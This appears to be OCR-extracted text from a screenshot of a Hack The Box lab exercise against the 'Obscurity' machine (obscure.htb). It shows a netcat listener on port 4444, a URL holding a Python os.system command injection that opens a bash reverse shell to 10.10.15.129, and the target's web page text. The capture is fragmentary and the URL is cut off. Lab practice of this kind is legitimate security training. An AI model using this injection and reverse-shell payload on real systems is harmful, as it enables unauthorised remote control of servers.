 ~/Doc/obscurity nc -lvnp 4444 ✔ | | root@kali
listening on [any] 4444 ...
_
Obscura
obscure.htb:8080/';os.system('bash%20-c%20"bash%20-i%20>&%20/dev/tcp/10.10.15.129/4444%200>&
Our suite of custom software currently includes:
A custom written web server 70%
Currently resolving minor stability issues; server will restart if it hangs for 30 seconds
An unbreakable encryption algorithm 85%
A more secure replacement to SSH 95%
Contact
123 Rama IX Road, Bangkok
010-020-0890
secure@obscure.htb
obscure.htb